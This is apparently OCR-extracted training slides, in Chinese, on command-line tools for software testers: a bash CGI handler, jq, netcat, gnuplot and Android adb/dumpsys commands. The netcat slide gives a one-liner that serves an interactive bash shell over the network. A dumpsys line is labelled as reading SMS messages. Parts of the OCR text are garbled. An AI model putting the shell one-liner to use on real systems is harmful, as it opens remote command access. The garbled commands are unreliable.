







# **处理post请求**

### cgi() {

### echo -e "Content-type: text/plain\n\n" echo \$REQUEST\_METHOD if [ "\$REQUEST\_METHOD" = "POST" ]; then read -n \$CONTENT\_LENGTH post echo \$post

fi

}









### \* get

- \* post
- cookie









**jq**





## ❖ 需要⾃⾏安装 <https://stedolan.github.io/jq/manual/> ❖ json数据处理

### ❖ jq . | cat 管道处理 ❖ jq '..|.name?' 提取所有的name



# 最强大的黑客工具 nc

◆ 端口转发: cat /tmp/fifo | nc localhost 8000 | nc -l 9000 > /tmp/fifo

- ❖ 转发请求并修改内容
- ❖ mkfifo /tmp/fifo
- $\therefore$  nc -lk  $8080 < / \t{tmp/ffo}$
- ❖ | sed -l -e 's/^Host.\*/Host: site.baidu.com/' | tee -a /tmp/req.log \
- ❖ | nc site.baidu.com 80 | tee -a /tmp/res > /tmp/fifo

◆ 反弹Shell: cat /tmp/fifo | /bin/bash -i 2>&1 | nc -l 8000 > /tmp/fifo









- \* plot '4col.csv' using 1:2 with lines, '4col.csv' using 1:3 with lines
- \* plot '4col.csv' using 1:2 with lines, '4col.csv' using 1:3 with lines, '4col.csv' using 1:4 with lines

testing-studio.com

# gnuplot



### gnuplot homepage

**FAQ Documentation Demos Download** 

**Contributed scripts External Links Tutorials and guides Books** 

**Gnuplot** is a portable command-line driven graphing utility for Linux, OS/2, MS Windows, OSX, VM but freely distributed (i.e., you don't have to pay for it). It was originally created to allow scientists and : interactively, but has grown to support many non-interactive uses such as web scripting. It is also used Gnuplot has been supported and under active development since 1986.

### Gnuplot supports many different types of 2D and 3D plots

Here is a Gallery of demos.

### Gnuplot supports many different types of output

interactive screen display: direct output to file: mouseable web display formats:

cross-platform (Qt, wxWidgets, x11) or system-specific ( postscript (including eps), pdf, png, gif, jpeg, LaTeX, me HTML5, svg

### Version 5.2 (current)

- Release 5.2.8 (Dec 2019)
- <u>Release Notes</u>
- User Manual (PDF)
- · demo gallery
- contributed binaries for OSX

### Version 5.4 (expected Spring 2020)

- Release candidate -rc1 (07 Apr 2020)
- Release Notes
- User Manual (PDF)



# 通过管道读取数据并绘图

### ❖ echo '1

❖ awk '{print \$1}' /tmp/nginx.log | sort | uniq -c | sort -nr | head -20 |gnuplot -e "set term dumb;plot '<cat' u 1:(column(0)): $y$ tic(2) w l"





- ❖ 3
- ❖ 2
- ❖ 4
- ❖ 6' | gnuplot -e "set terminal dumb;plot '<cat' using 1 with line"















### ❖ 真机 or 模拟器

### ❖ 下载android sdk

\* 设置PATH变量加入sdk的工具目录



# Android常用命令

- ❖ adb:android debug bridge
- ❖ adb devices:查看设备
- ❖ adb kill-server:关闭adb的后台进程
- \* adb tcpip: 让android脱离usb线的tcp连接方式
- \* adb connect: 连接开启了tcp连接方式的手机
- ◆ adb logcat: android日志査看
- ❖ adb bugreport:收集⽇志数据,⽤于后续的分析,⽐如耗电量









## \* 进入emulator所在目录 \* emulator-list-avds \* emulator @avd

### 可以简写为

\* \$(which emulator))@Nexus 5X API 26









## **adb shell**







- ◆ adb shell本身就是一个linux的shell, 可以调用android内置命令 ❖ adb shell
	- ❖ adb shell dumpsys
	- ❖ adb shell pm
	- ❖ adb shell am
	- ❖ adb shell ps
	- ❖ adb shell monkey



# **Android性能统计dumpsys**

❖ #获取所有的dumpsys⼦命令 dumpsys |grep -i DUMP ❖ #获取当前activity adb shell dumpsys activity top ❖ #获取activities的记录,可以获取到appium依赖的原始activity dumpsys activity activities ❖ #获取特定包基本信息 adb shell dumpsys package com.xueqiu.android ❖ #获取系统通知 adb shell dumpsys notification ❖ #获得内存信息 adb shell dumpsys meminfo com.android.settings ❖ #获取cpu信息 adb shell dumpsys cpuinfo ❖ #获取gpu绘制分析 adb shell dumpsys gfxinfo com.android.settings ◆ #获取短信 adb shell dumpsys activity broadcasts | grep senderName=







## **uiautomator**

### ❖ adb shell uiautomator runtest ... ❖ adb shell uiautomator dump









